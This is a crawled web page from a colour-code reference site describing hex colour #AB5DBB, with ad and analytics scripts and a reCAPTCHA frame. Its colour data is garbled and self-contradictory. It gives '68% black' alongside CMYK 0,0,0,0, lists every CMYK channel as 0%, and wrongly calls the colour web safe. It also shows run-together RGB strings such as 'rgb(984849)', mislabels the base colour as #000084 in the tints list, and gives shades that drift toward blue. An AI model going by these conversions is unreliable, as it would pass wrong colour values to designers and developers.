

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rgbcolor.xyz/color-code/171.93.187.html
body_size: 3796
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>#AB5DBB Hex Color  |  RGB: 171, 93, 187  | #AB5DBB Color Codes</title>
<meta name="Description" content="AB5DBB Hex color conversion to RGB, HSL, HSV, CMYK, color chart, schemes, combinations , swatches, palettes and combo mixing of html color codes to get css colour codes.">
<meta name="Keywords" content="#AB5DBB, color, colour, combos, palettes, schemes, hex colors, conversions, combination, Color Chart">

<link href="https://www.rgbcolor.xyz/ral/style.css" rel="stylesheet" type="text/css">
</head>
<body style="background-color:#424242;" >
<div class="wrap">
<div class="wrapper">
<p align='center'>
 <a href="/">Colour Codes</a><span>|</span> <a href="/ral/">RAL</a><span>|</span> <a href="/pantone/">PANTONE</a><span>|</span> <a href="/color-code/">RGB</a>|</span> <a href="/color-chart.php">Rgb Color Charts</a>|</span> <a href="/rgb-hex.php">RGB to Hex</a>|</span> <a href="/rgb-hsv.php">RGB to HSV</a>|</span> <a href="/hex-rgb.php">Hex to Rgb</a>|</span> <a href="/rgb-cmyk.php">RGB to CMYK</a>|</span> <a href="/hex-cmyk.php">Hex to cmyk</a>|<a href="/privacy.php">Privacy Policy</a>

</p>


<script type="text/javascript" async="" src="http://www.google-analytics.com/ga.js"></script>
<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-38226913-4']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>

<script type="text/javascript" src="https://www.rgbcolor.xyz/cookiejs.js"></script>
<div class="sharp color1">
        <b class="b1"></b><b class="b2"></b><b class="b3"></b><b class="b4"></b>
<div class="content">
<div class="head">
<div class="logo">
<P style="color:#blue; font-weight:bold; font-size:24px">
RGB Colors
</p>
</div>
<div class="head_title">
<h1>AB5DBB Hex Color Code</h1>
<h2>#AB5DBB Hex Color conversions, schemes, palette, combination, mixer to rgb.</h2>
</div>
</div>
<div class="color_search">
<p>
<p align="center">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-9816945270938969";
/* couponpromodoe top banner */
google_ad_slot = "7595828327";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</p></p>
<div style="background-color:#AB5DBB; width:920px; height:70px;">
<P align="center" style="font-weight:bold;font-size:24px">
</p>
</div>
<div class="color_inf">


  
  






<p style=" line-height:20px; margin:0px; color:#666; padding-top:10px;">
The hexadecimal color #AB5DBB has red green and blue "RGB color" in this proportion of 67.06% red, 36.47% green and 73.33% blue, and the corresponding RGB percentage values are 171, 93, 187. The #AB5DBB html color has 0% cyan, 0% magenta, 0% yellow and 68% black in CMYK color space and the corresponding CMYK values are 0, 0, 0, 0. This web safe color #AB5DBB can display on browsers. Other information such as degree, lightness, saturation, monochrome, analogue are shown below.
</p>
</div>
<div class="color_inf">
<h3>Color Conversion with #AB5DBB</h3>
<div class="color_r">
<span style="background-color:#FFFAFA;width:150px;height:150px; float:left;"></span>
</div>
<div class="color_p">
<div class="color_s">
<div class="color_h">
Hexadecimal  :
</div>
<span class="color_x"> #AB5DBB</span>
</div>
<br>
<div class="color_s">
<div class="color_h">
<abbr title="Red Green Blue">RGB</abbr> Decimal :
</div>
 <span class="color_x">171, 93, 187</span>
</div>
<br>
<div class="color_s">
<div class="color_h">
<abbr >Cyan</abbr> :
</div>
<span class="color_x"> 0% </span>
</div>
<br>
<div class="color_s">
<div class="color_h">
<abbr >Yellow</abbr> :
</div>
 <span class="color_x">0% </span>
</div>
<br>
<div class="color_s">
<div class="color_h">
<abbr >CMYK</abbr> :
</div>
 <span class="color_x">0%,0%,0%,0%</span>
</div>
<br>
</div>
<div class="color_p">
<div class="color_s">
<div class="color_h">
Magenta :
</div>
 <span class="color_x">0%</span>
</div>
<br>
<div class="color_s">
<div class="color_h">
Black :
</div>
 <span class="color_x">0%</span>
</div>
<br>
<div class="color_s">
<div class="color_h">
Red :
</div>
 <span class="color_x">67.06%</span>
</div>
<br>
<div class="color_s">
<div class="color_h">
<abbr >Green</abbr> :
</div>
  <span class="color_x">36.47%</span>
</div>
<br>
<div class="color_s">
<div class="color_h">
Blue :
</div>
 <span class="color_x">73.33%</span>
</div>
<br>
</div>
</div>


<div class="color_pp">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 5ktc square -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9816945270938969"
     data-ad-slot="7926061051"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

<div class="color_pp">    
 
<img src="https://www.rgbcolor.xyz/color-code/image/171.93.187.gif" alt="#AB5DBB CMYK color chart">
</div>



<div class="color_pp">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 5ktc square -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9816945270938969"
     data-ad-slot="7926061051"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

<div class="color_pp">
 

<img src="https://www.rgbcolor.xyz/color-code/image/171.93.187.jpg" alt="#AB5DBB rgb color chart">

</div>







 <div  class="color_pp">       
<img src="https://www.rgbcolor.xyz/color-code/images/171.93.187.gif" alt="#AB5DBB CMYK color mixer">

</div>

<div  class="color_pp"> 
<img src="https://www.rgbcolor.xyz/color-code/images/171.93.187.jpg" alt="#AB5DBB rgb color mixer">
</div>





<div class="chart_color">
<div class="chart_color_1">
<h3>CMYK Color combination for #AB5DBB</h3>
<div class="color_chart">
<div class="color_chart_1">
<span class="color_chart_2" style="background-color:#00FFFF;width:0%;"></span>
</div>
<span class="color_chart_3">Cyan:0%</span>
<div class="color_chart_1">
<span class="color_chart_2" style="background-color:#FF00FF;width:0%;"></span>
</div>
<span class="color_chart_3">Magenta:0%</span>
<div class="color_chart_1">
<span class="color_chart_2" style="background-color:#FFFF00;width:0%;"></span>
</div>
<span class="color_chart_3">Yellow:0%</span>
<div class="color_chart_1">
<span class="color_chart_2" style="background-color:#000000;width:0%;"></span>
</div>
<span class="color_chart_3">Black:0%</span>
</div>
</div>






<div class="chart_color_1">
<h3>RGB Color Combination for #AB5DBB</h3>
<div class="color_chart_other">
<div class="color_chart_1" style="margin-top:20px;">
<span class="color_chart_2" style="background-color:#FF0000;width:67.06%;"></span>
</div>
<span class="color_chart_3">Red:67.06%</span>
<div class="color_chart_1" style="margin-top:20px;">
<span class="color_chart_2" style="background-color:#00FF00;width:36.47%;"></span>
</div>
<span class="color_chart_3">Green:36.47%</span>
<div class="color_chart_1" style="margin-top:20px;">
<span class="color_chart_2" style="background-color:#0000FF;width:73.33%;"></span>
</div>
<span class="color_chart_3">Blue:73.33%</span>
</div>
</div>
</div>



<div class="color_inf">
<h3>Color Schemes with #AB5DBB</h3>

<p>Css3 Background image <p>

<p>&lt;div style="background-image:myimage.png;"&gt; div information here&lt;/div&gt;
 <p>

<img src="https://www.rgbcolor.xyz/color-code/image/AB5DBB.png" alt="#AB5DBB background color ">

</div>
<div class="color_action">
<div class="color_code">
<h2>RGB 171, 93, 187 Color for html colour code #AB5DBB</h2>
<div class="color_action_1">
<h3>#FFFAFA Border color</h3>
<br>
<div class="color_code_show">
&lt;div style="border:1px solid #AB5DBB;"&gt;Border here&lt;/div&gt;
</div>
<br>
<div class="color_code_1" style="border:1px solid #AB5DBB;color:#000000;">
#AB5DBB Border color here
</div>
</div>
<div class="color_action_1">
<h3>#AB5DBB bgcolor</h3>
<br>
<div class="color_code_show">
&lt;div style="background-color:#AB5DBB;"&gt;background here &lt;/div &gt;
</div>
<br>
<div class="color_code_2" style="background-color:#AB5DBB; color:#000000;">
#AB5DBB background color here
</div>
</div>
<div class="color_action_1">
<h3>#AB5DBB Text color with hexadecimal code</h3>
<br>
<div class="color_code_show">
&lt;p style="color:#AB5DBB"&gt;Write text here&lt;/p&gt;
</div>
<br>
<div>
<p style="color:#AB5DBB;margin:0px;">
 Text font color is #AB5DBB</p>
</div>
</div>




<div class="color_action_1">
<h3>#AB5DBB color css codes</h3>
<br>
<div class="color_code_show">
.Mytext {color:#AB5DBB;}
<br>
	.bgcolor {background-color:#AB5DBB;}
<br>
		.border {border:1px solid #AB5DBB;}
<br>
</div>
</div>
<div class="color_action_1">
<h3>#AB5DBB Link color</h3>
<br>
<div class="color_code_show">
&lt;a href="#" style="color:#AB5DBB"&gt;Link here&lt;/a&gt;
</div>
<br>
<div>
<a style="color:#AB5DBB" href="#">#AB5DBB Link color here</a>
</div>
<br>
</div>
</div>
<div class="color_css_show" align="center">

<P>
<h2>Luminosity of #AB5DBB</h2>

</p>
<ul class="color_light">

 
<li><a class="color_light_1" style="background-color:#0f0711;"><a href="/color-code/15.7.17.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#0f0711  rgb(984849)</span> <font color="blue">#0f0711</font></a></li>


<li><a class="color_light_1" style="background-color:#301735;"><a href="/color-code/48.23.53.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#301735  rgb(3151669)</span> <font color="blue">#301735</font></a></li>


<li><a class="color_light_1" style="background-color:#502559;"><a href="/color-code/80.37.89.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#502559  rgb(5252441)</span> <font color="blue">#502559</font></a></li>


<li><a class="color_light_1" style="background-color:#70357d;"><a href="/color-code/112.53.125.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#70357d  rgb(7353725)</span> <font color="blue">#70357d</font></a></li>


<li><a class="color_light_1" style="background-color:#9044a0;"><a href="/color-code/144.68.160.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#9044a0  rgb(9454752)</span> <font color="blue">#9044a0</font></a></li>


<li><a class="color_light_1" style="background-color:#aa5dbb;"><a href="/color-code/170.93.187.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#aa5dbb  rgb(11165115)</span> <font color="blue">#aa5dbb</font></a></li>


<li><a class="color_light_1" style="background-color:#bd80ca;"><a href="/color-code/189.128.202.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#bd80ca  rgb(12419274)</span> <font color="blue">#bd80ca</font></a></li>


<li><a class="color_light_1" style="background-color:#d0a5d9;"><a href="/color-code/208.165.217.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#d0a5d9  rgb(13673945)</span> <font color="blue">#d0a5d9</font></a></li>


<li><a class="color_light_1" style="background-color:#e2c8e8;"><a href="/color-code/226.200.232.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#e2c8e8  rgb(14862568)</span> <font color="blue">#e2c8e8</font></a></li>


<li><a class="color_light_1" style="background-color:#f5edf7;"><a href="/color-code/245.237.247.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#f5edf7  rgb(16117239)</span> <font color="blue">#f5edf7</font></a></li>


<h2>Color Shades  of #AB5DBB</h2>


<li><span class="color_light_t">lighter/Darker shades:</span> <font class="font_1">Hex values:</font></li>

<li><a class="color_light_1" style="background-color:rgb(171,93,187);"><a href="/color-code/171.93.187.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#AB5DBB  rgb(171,93,187)</span> <font color="blue">#AB5DBB</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(153,68,182);"><a href="/color-code/153.68.182.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#9944B6  rgb(153,68,182)</span> <font color="blue">#9944B6</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(135,43,177);"><a href="/color-code/135.43.177.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#872BB1  rgb(135,43,177)</span> <font color="blue">#872BB1</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(117,18,172);"><a href="/color-code/117.18.172.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#7512AC  rgb(117,18,172)</span> <font color="blue">#7512AC</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(99,0,167);"><a href="/color-code/99.0.167.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#6300A7  rgb(99,0,167)</span> <font color="blue">#6300A7</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(81,0,162);"><a href="/color-code/81.0.162.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#5100A2  rgb(81,0,162)</span> <font color="blue">#5100A2</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(63,0,157);"><a href="/color-code/63.0.157.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#3F009D  rgb(63,0,157)</span> <font color="blue">#3F009D</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(45,0,152);"><a href="/color-code/45.0.152.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#2D0098  rgb(45,0,152)</span> <font color="blue">#2D0098</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(27,0,147);"><a href="/color-code/27.0.147.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#1B0093  rgb(27,0,147)</span> <font color="blue">#1B0093</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(9,0,142);"><a href="/color-code/9.0.142.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#09008E  rgb(9,0,142)</span> <font color="blue">#09008E</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(0,0,137);"><a href="/color-code/0.0.137.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#000089  rgb(0,0,137)</span> <font color="blue">#000089</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(0,0,132);"><a href="/color-code/0.0.132.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#000084  rgb(0,0,132)</span> <font color="blue">#000084</font></a></li>


</ul>
<br>
<p>
<h2>Tints of #AB5DBB</h2>
</p>

<ul class="color_light">
<li><span class="color_light_t">Darker/lighter shades:</span> <font class="font_1">Hex values:</font></li>

<li><a class="color_light_1" style="background-color:rgb(171,93,187);"><a href="/color-code/171.93.187.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#000084  rgb(171,93,187)</span> <font color="blue">#000084</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(189,111,205);"><a href="/color-code/189.111.205.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#BD6FCD  rgb(189,111,205)</span> <font color="blue">#BD6FCD</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(207,129,223);"><a href="/color-code/207.129.223.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#CF81DF  rgb(207,129,223)</span> <font color="blue">#CF81DF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(225,147,241);"><a href="/color-code/225.147.241.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#E193F1  rgb(225,147,241)</span> <font color="blue">#E193F1</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(243,165,255);"><a href="/color-code/243.165.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#F3A5FF  rgb(243,165,255)</span> <font color="blue">#F3A5FF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,183,255);"><a href="/color-code/255.183.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFB7FF  rgb(255,183,255)</span> <font color="blue">#FFB7FF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,201,255);"><a href="/color-code/255.201.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFC9FF  rgb(255,201,255)</span> <font color="blue">#FFC9FF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,219,255);"><a href="/color-code/255.219.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFDBFF  rgb(255,219,255)</span> <font color="blue">#FFDBFF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,237,255);"><a href="/color-code/255.237.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFEDFF  rgb(255,237,255)</span> <font color="blue">#FFEDFF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,255,255);"><a href="/color-code/255.255.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFFFFF  rgb(255,255,255)</span> <font color="blue">#FFFFFF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,255,255);"><a href="/color-code/255.255.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFFFFF  rgb(255,255,255)</span> <font color="blue">#FFFFFF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,255,255);"><a href="/color-code/255.255.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFFFFF  rgb(255,255,255)</span> <font color="blue">#FFFFFF</font></a></li>




</u>
</div>
</div>
<div class="footer">
<ul class="footer_1">
<li class="footer_title">Color Basics</li>
<li><a href="https://www.rgbcolor.xyz/" >Web Safe Colors</a></li>
</ul>
<ul class="footer_1">
<li class="footer_title">Color Tools</li>
<li><a href="https://www.rgbcolor.xyz/color-chart.php" >HTML Color Picker</a></li>
</ul>
<ul class="footer_1">
<li class="footer_title">Links</li>
<li><a href="https://www.rgbcolor.xyz/rgb/" target="new" >Color Names</a></li>
</ul>

<ul class="footer_1">
<li class="footer_title">Nearer colors</li>

</ul>

</div>
</div>
        <b class="b5"></b><b class="b6"></b><b class="b7"></b><b class="b8"></b>
</div>
</div>
<div class="footer_b">
Copyright © 2013<a href="https://www.rgbcolor.xyz/" >Color Code</a>   
</div>
</div>
<br>
<br>
<br>
<br>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZTOSgVhw5fCFCBR4tSMV-A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769838717481');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>